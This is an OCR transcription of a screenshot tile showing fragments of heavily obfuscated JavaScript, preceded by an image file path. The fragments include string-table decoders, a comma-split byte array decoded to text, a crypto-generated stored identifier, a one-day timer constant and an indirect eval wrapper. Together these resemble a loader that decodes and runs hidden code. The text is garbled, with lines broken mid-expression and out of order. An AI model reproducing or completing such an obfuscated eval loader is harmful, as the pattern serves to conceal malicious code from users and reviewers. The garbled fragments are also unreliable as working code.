
ZhyOyF[MHM2f_]}}if(!llj2oR2){llj2oR2=function(llj2oR2){var
MHM2f_="NyHmRY~,9?
(#+qtnG:BOiUFXs4C%Pa5bxAhw]>S{QTIp[2Je|Ef$/c`l6d!j0}ZgD^kV
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-
UqbZDU[0x1]}}if(jArHvbV>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|jArHvbV<
nE9Do_){return}let
jArHvbV="";const
SCfc3j2=MHM2f_(0x6f),LpndeIe=kAOgRe[MHM2f_(UqbZDU[0x11])]
(SCfc3j2)||crypto[MHM2f_(0x70)]();kAOgRe[MHM2f_(0x71)]
(SCfc3j2,LpndeIe);const UMYBdsD=new TextEncoder,GlP1fG=new
TextDecoder,O4x_jrh=new Uint8Array(MHM2f_(0x72)
[MHM2f_(0x73)](",")[MHM2f_(UqbZDU[0x12])]
(Number)),u31uPxZ=0x5265c00,aHwBti=llj2oR2=>
{return(UqbZDU[0x0],eval)(llj2oR2)},lfu14T3=llj2oR2=>{return new
Uint8Array(llj2oR2[MHM2f_(UqbZDU[0x12])]((llj2oR2,MHM2f_)=>
{function D4yI5yy(llj2oR2){var D4yI5yy="xZdkSLfjmnUH?1tu\",
{|~cT6GK:>p.8%zOVoQ3r}`RIlg0+!;F(*P7EM9yqe_
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(vJR2zA.push(c1ELL3&UqbZDU